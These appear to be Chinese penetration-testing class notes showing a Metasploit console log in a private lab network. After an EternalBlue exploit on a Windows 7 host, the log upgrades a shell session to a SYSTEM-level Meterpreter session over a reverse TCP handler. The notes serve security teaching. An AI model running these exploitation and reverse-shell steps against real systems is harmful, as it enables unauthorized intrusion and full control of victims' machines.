 上课中 00:37:29
meterpreter利用
由shell转meterpreter
sessions -u id：将某个session转为meterpreter
[*] Stopping job 1
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell x64/windows Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s... 192.168.24.14
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.24.146:4433
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (176195 bytes) to 192.168.24.142
[*] Meterpreter session 4 opened (192.168.24.146:4433 -> 192.168.24.142:49167) at 2020-05-12 06:48:59 -0400
[*] Stopping exploit/multi/handler
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell x64/windows Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s... 192.168.24.146:4444 -> 192.168.24.142:49166 (192.168.24.142)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SOURCE-PC 192.168.24.146:4433 -> 192.168.24.142:49167 (192.168.24.142)
msf5 exploit(windows/smb/ms17_010_eternalblue) >